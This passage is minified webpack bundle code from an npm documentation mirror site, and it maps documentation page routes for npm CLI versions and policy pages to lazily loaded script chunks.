-package-from-a-user-account-to-another-user-account-mdx":()=>t.e(77242).then(t.bind(t,89340)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx":()=>t.e(31866).then(t.bind(t,55946)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx":()=>t.e(18870).then(t.bind(t,18552)),"component---src-head-js-content-file-path-content-policies-conduct-mdx":()=>t.e(90411).then(t.bind(t,5079)),"component---src-head-js-content-file-path-content-policies-crawlers-mdx":()=>t.e(96630).then(t.bind(t,14234)),"component---src-head-js-content-file-path-content-policies-disputes-mdx":()=>t.e(15034).then(t.bind(t,8812)),"component---src-head-js-content-file-path-content-policies-dmca-mdx":()=>t.e(54844).then(t.bind(t,48289)),"component---src-head-js-content-file-path-content-policies-index-mdx":()=>t.e(35015).then(t.bind(t,74600)),"component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx":()=>t.e(13533).then(t.bind(t,19837)),"component---src-head-js-content-file-path-content-policies-npm-license-mdx":()=>t.e(39686).then(t.bind(t,82932)),"component---src-head-js-content-file-path-content-policies-open-source-terms-mdx":()=>t.e(11611).then(t.bind(t,66781)),"component---src-head-js-content-file-path-content-policies-orgs-plan-mdx":()=>t.e(58052).then(t.bind(t,58749)),"component---src-head-js-content-file-path-content-policies-privacy-mdx":()=>t.e(95731).then(t.bind(t,86646)),"component---src-head-js-content-file-path-content-policies-private-terms-mdx":()=>t.e(10804).then(t.bind(t,26040)),"component---src-head-js-content-file-path-content-policies-security-mdx":()=>t.e(64191).then(t.bind(t,81001)),"component---src-head-js-content-file-path-content-policies-solo-plan-mdx":()=>t.e(40408).then(t.bind(t,57451)),"component---src-head-js-content-file-path-content-policies-terms-mdx":()=>t.e(12526).then(t.bind(t,83491)),"component---src-head-js-content-file-path-content-policies-unpublish-mdx":()=>t.e(18753).then(t.bind(t,57012)),"component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx":()=>t.e(23557).then(t.bind(t,68899))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/aaa5778d-73bf5ab1090546fa9119.js
body_size: 8231
content:
(self.webpackChunkdocumentation=self.webpackChunkdocumentation||[]).push([[89117],{96877:function(n,e,t){e.components={"component---src-head-js-content-file-path-content-404-mdx":()=>t.e(50306).then(t.bind(t,39899)),"component---src-head-js-content-file-path-content-about-npm-index-mdx":()=>t.e(48450).then(t.bind(t,63857)),"component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx":()=>t.e(8283).then(t.bind(t,72459)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx":()=>t.e(75307).then(t.bind(t,97280)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx":()=>t.e(79127).then(t.bind(t,57901)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx":()=>t.e(90942).then(t.bind(t,49691)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx":()=>t.e(50836).then(t.bind(t,24711)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx":()=>t.e(57841).then(t.bind(t,40590)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx":()=>t.e(39437).then(t.bind(t,24542)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx":()=>t.e(45703).then(t.bind(t,6666)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx":()=>t.e(53543).then(t.bind(t,51833)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx":()=>t.e(12896).then(t.bind(t,14198)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx":()=>t.e(78622).then(t.bind(t,32370)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx":()=>t.e(55388).then(t.bind(t,11759)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx":()=>t.e(8010).then(t.bind(t,89595)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx":()=>t.e(35188).then(t.bind(t,31672)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx":()=>t.e(40756).then(t.bind(t,79596)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx":()=>t.e(56157).then(t.bind(t,70350)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx":()=>t.e(33602).then(t.bind(t,838)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx":()=>t.e(66914).then(t.bind(t,68012)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx":()=>t.e(78978).then(t.bind(t,70581)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx":()=>t.e(24976).then(t.bind(t,66889)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx":()=>t.e(29360).then(t.bind(t,70323)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx":()=>t.e(23292).then(t.bind(t,68185)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx":()=>t.e(73157).then(t.bind(t,85269)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx":()=>t.e(556).then(t.bind(t,42176)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx":()=>t.e(68947).then(t.bind(t,11187)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx":()=>t.e(34608).then(t.bind(t,6020)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx":()=>t.e(53494).then(t.bind(t,23085)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx":()=>t.e(57955).then(t.bind(t,40738)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx":()=>t.e(1845).then(t.bind(t,70944)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx":()=>t.e(35700).then(t.bind(t,14837)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx":()=>t.e(56683).then(t.bind(t,64084)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx":()=>t.e(31582).then(t.bind(t,235)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx":()=>t.e(97100).then(t.bind(t,60714)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx":()=>t.e(13125).then(t.bind(t,61629)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx":()=>t.e(69369).then(t.bind(t,55811)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx":()=>t.e(62938).then(t.bind(t,20207)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx":()=>t.e(4278).then(t.bind(t,18759)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx":()=>t.e(79893).then(t.bind(t,84686)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx":()=>t.e(72509).then(t.bind(t,48746)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx":()=>t.e(28821).then(t.bind(t,8355)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx":()=>t.e(2448).then(t.bind(t,11576)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx":()=>t.e(83543).then(t.bind(t,98093)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx":()=>t.e(926).then(t.bind(t,8551)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx":()=>t.e(18083).then(t.bind(t,54022)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx":()=>t.e(27590).then(t.bind(t,8521)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx":()=>t.e(45929).then(t.bind(t,41401)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx":()=>t.e(66642).then(t.bind(t,22955)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx":()=>t.e(63249).then(t.bind(t,11029)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx":()=>t.e(67244).then(t.bind(t,80442)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx":()=>t.e(55686).then(t.bind(t,55541)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx":()=>t.e(32213).then(t.bind(t,41069)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx":()=>t.e(80138).then(t.bind(t,17144)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx":()=>t.e(57757).then(t.bind(t,80142)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx":()=>t.e(48840).then(t.bind(t,39714)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx":()=>t.e(49055).then(t.bind(t,47541)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx":()=>t.e(64593).then(t.bind(t,74023)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx":()=>t.e(27730).then(t.bind(t,14455)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx":()=>t.e(57521).then(t.bind(t,70071)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx":()=>t.e(29524).then(t.bind(t,70860)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx":()=>t.e(26213).then(t.bind(t,73746)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx":()=>t.e(55389).then(t.bind(t,66636)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx":()=>t.e(65092).then(t.bind(t,76811)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx":()=>t.e(72730).then(t.bind(t,37092)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx":()=>t.e(73783).then(t.bind(t,84957)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx":()=>t.e(34766).then(t.bind(t,84660)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx":()=>t.e(96010).then(t.bind(t,89548)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx":()=>t.e(30189).then(t.bind(t,97773)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx":()=>t.e(94131).then(t.bind(t,72079)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx":()=>t.e(25184).then(t.bind(t,11678)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx":()=>t.e(68501).then(t.bind(t,91511)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(33962).then(t.bind(t,62838)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx":()=>t.e(63918).then(t.bind(t,19503)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx":()=>t.e(33867).then(t.bind(t,26464)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx":()=>t.e(6883).then(t.bind(t,84728)),"component---src-head-js-content-file-path-content-cli-v-10-index-mdx":()=>t.e(90134).then(t.bind(t,76549)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx":()=>Promise.all([t.e(78250),t.e(66919)]).then(t.bind(t,86944)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx":()=>Promise.all([t.e(11521),t.e(38605)]).then(t.bind(t,16150)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx":()=>t.e(80309).then(t.bind(t,97468)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx":()=>t.e(72262).then(t.bind(t,75131)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx":()=>t.e(52101).then(t.bind(t,22523)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx":()=>t.e(87762).then(t.bind(t,45187)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx":()=>t.e(49098).then(t.bind(t,13462)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx":()=>t.e(67895).then(t.bind(t,78792)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx":()=>t.e(73258).then(t.bind(t,71606)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx":()=>t.e(84905).then(t.bind(t,69577)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx":()=>t.e(33701).then(t.bind(t,49068)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx":()=>t.e(82753).then(t.bind(t,60601)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx":()=>t.e(99597).then(t.bind(t,36236)),"component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx":()=>t.e(7644).then(t.bind(t,8960)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx":()=>t.e(85958).then(t.bind(t,21955)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx":()=>t.e(94228).then(t.bind(t,1735)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx":()=>t.e(37437).then(t.bind(t,76309)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx":()=>t.e(16545).then(t.bind(t,58242)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx":()=>t.e(94938).then(t.bind(t,41848)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx":()=>t.e(15316).then(t.bind(t,48196)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx":()=>t.e(74298).then(t.bind(t,25515)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx":()=>t.e(86118).then(t.bind(t,81471)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx":()=>t.e(44497).then(t.bind(t,63385)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx":()=>t.e(44077).then(t.bind(t,86801)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx":()=>t.e(1313).then(t.bind(t,54268)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx":()=>t.e(14771).then(t.bind(t,38574)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx":()=>t.e(28525).then(t.bind(t,32393)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx":()=>t.e(32085).then(t.bind(t,69032)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx":()=>t.e(87820).then(t.bind(t,89168)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx":()=>t.e(87011).then(t.bind(t,83589)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx":()=>t.e(52305).then(t.bind(t,31645)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx":()=>t.e(11781).then(t.bind(t,84541)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx":()=>t.e(40621).then(t.bind(t,38497)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx":()=>t.e(96081).then(t.bind(t,50902)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx":()=>t.e(76901).then(t.bind(t,86068)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx":()=>t.e(67414).then(t.bind(t,85309)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx":()=>t.e(88818).then(t.bind(t,19225)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx":()=>t.e(40211).then(t.bind(t,86235)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx":()=>t.e(281).then(t.bind(t,71148)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx":()=>t.e(44042).then(t.bind(t,8834)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx":()=>t.e(37392).then(t.bind(t,52080)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx":()=>t.e(95091).then(t.bind(t,29345)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx":()=>t.e(24854).then(t.bind(t,65333)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx":()=>t.e(97671).then(t.bind(t,23103)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx":()=>t.e(14815).then(t.bind(t,40742)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx":()=>t.e(24106).then(t.bind(t,35026)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx":()=>t.e(9104).then(t.bind(t,39976)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx":()=>t.e(52309).then(t.bind(t,37293)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx":()=>t.e(89327).then(t.bind(t,56116)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx":()=>t.e(1808).then(t.bind(t,46578)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx":()=>t.e(83738).then(t.bind(t,96367)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx":()=>t.e(43596).then(t.bind(t,24238)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx":()=>t.e(33563).then(t.bind(t,42912)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx":()=>t.e(86212).then(t.bind(t,69211)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx":()=>t.e(28913).then(t.bind(t,10574)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx":()=>t.e(93500).then(t.bind(t,91006)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx":()=>t.e(76429).then(t.bind(t,40324)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx":()=>t.e(43532).then(t.bind(t,49346)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx":()=>t.e(57493).then(t.bind(t,54388)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx":()=>t.e(24772).then(t.bind(t,72868)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx":()=>t.e(42863).then(t.bind(t,71674)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx":()=>t.e(12943).then(t.bind(t,11732)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx":()=>t.e(67960).then(t.bind(t,65904)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx":()=>t.e(74519).then(t.bind(t,45175)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx":()=>t.e(34824).then(t.bind(t,58773)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx":()=>t.e(33935).then(t.bind(t,28927)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx":()=>t.e(14360).then(t.bind(t,28891)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx":()=>t.e(68064).then(t.bind(t,58870)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx":()=>t.e(62975).then(t.bind(t,88584)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx":()=>t.e(3584).then(t.bind(t,55130)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx":()=>t.e(47651).then(t.bind(t,72225)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx":()=>t.e(65454).then(t.bind(t,60167)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx":()=>t.e(49382).then(t.bind(t,74136)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx":()=>t.e(21422).then(t.bind(t,62307)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx":()=>t.e(62605).then(t.bind(t,25925)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx":()=>t.e(863).then(t.bind(t,37456)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx":()=>t.e(97628).then(t.bind(t,41266)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx":()=>t.e(48295).then(t.bind(t,94708)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx":()=>t.e(46279).then(t.bind(t,87448)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx":()=>t.e(91814).then(t.bind(t,3643)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx":()=>t.e(31610).then(t.bind(t,83935)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx":()=>t.e(96621).then(t.bind(t,73471)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx":()=>t.e(61580).then(t.bind(t,537)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(27447).then(t.bind(t,10814)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx":()=>t.e(75935).then(t.bind(t,75396)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx":()=>t.e(2224).then(t.bind(t,43873)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx":()=>t.e(63450).then(t.bind(t,35485)),"component---src-head-js-content-file-path-content-cli-v-11-index-mdx":()=>t.e(14447).then(t.bind(t,25752)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx":()=>Promise.all([t.e(8124),t.e(24970)]).then(t.bind(t,16493)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx":()=>Promise.all([t.e(65850),t.e(27546)]).then(t.bind(t,52785)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx":()=>t.e(36278).then(t.bind(t,90103)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx":()=>t.e(67001).then(t.bind(t,91692)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx":()=>t.e(32880).then(t.bind(t,90989)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx":()=>t.e(81611).then(t.bind(t,15573)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx":()=>t.e(89685).then(t.bind(t,44603)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx":()=>t.e(39176).then(t.bind(t,35470)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx":()=>t.e(74845).then(t.bind(t,57396)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx":()=>t.e(78260).then(t.bind(t,42681)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx":()=>t.e(43568).then(t.bind(t,94857)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx":()=>t.e(22152).then(t.bind(t,5443)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx":()=>t.e(67070).then(t.bind(t,86203)),"component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx":()=>t.e(84223).then(t.bind(t,79147)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx":()=>t.e(31583).then(t.bind(t,11977)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx":()=>t.e(51755).then(t.bind(t,9902)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx":()=>t.e(26922).then(t.bind(t,79666)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx":()=>t.e(38284).then(t.bind(t,11143)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx":()=>t.e(67600).then(t.bind(t,48010)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx":()=>t.e(75501).then(t.bind(t,71481)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx":()=>t.e(23513).then(t.bind(t,7393)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx":()=>t.e(66747).then(t.bind(t,97514)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx":()=>t.e(63635).then(t.bind(t,80388)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx":()=>t.e(7700).then(t.bind(t,73278)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx":()=>t.e(86538).then(t.bind(t,98119)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx":()=>t.e(3056).then(t.bind(t,81139)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx":()=>t.e(39742).then(t.bind(t,94116)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx":()=>t.e(14112).then(t.bind(t,81777)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx":()=>t.e(4944).then(t.bind(t,49285)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx":()=>t.e(20049).then(t.bind(t,86259)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx":()=>t.e(87054).then(t.bind(t,74705)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx":()=>t.e(85166).then(t.bind(t,62409)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx":()=>t.e(88710).then(t.bind(t,62907)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx":()=>t.e(13604).then(t.bind(t,77933)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx":()=>t.e(92940).then(t.bind(t,40481)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx":()=>t.e(73912).then(t.bind(t,70468)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx":()=>t.e(98697).then(t.bind(t,52043)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx":()=>t.e(85608).then(t.bind(t,70976)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx":()=>t.e(64719).then(t.bind(t,25877)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx":()=>t.e(19628).then(t.bind(t,64768)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx":()=>t.e(15082).then(t.bind(t,90679)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx":()=>t.e(23103).then(t.bind(t,97788)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx":()=>t.e(29105).then(t.bind(t,17996)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx":()=>t.e(69991).then(t.bind(t,17457)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx":()=>t.e(60194).then(t.bind(t,61841)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx":()=>t.e(80168).then(t.bind(t,47777)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx":()=>t.e(3385).then(t.bind(t,75069)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx":()=>t.e(22189).then(t.bind(t,60551)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx":()=>t.e(69998).then(t.bind(t,11781)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx":()=>t.e(68914).then(t.bind(t,45593)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx":()=>t.e(13425).then(t.bind(t,56075)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx":()=>t.e(81225).then(t.bind(t,83270)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx":()=>t.e(3761).then(t.bind(t,35669)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx":()=>t.e(26916).then(t.bind(t,25881)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx":()=>t.e(35651).then(t.bind(t,75495)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx":()=>t.e(15554).then(t.bind(t,62123)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx":()=>t.e(490).then(t.bind(t,55308)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx":()=>t.e(47685).then(t.bind(t,23812)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx":()=>t.e(52078).then(t.bind(t,30510)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx":()=>t.e(13989).then(t.bind(t,29062)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx":()=>t.e(84424).then(t.bind(t,32052)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx":()=>t.e(96921).then(t.bind(t,40272)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx":()=>t.e(57033).then(t.bind(t,95451)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx":()=>t.e(13734).then(t.bind(t,47934)),"component---src-h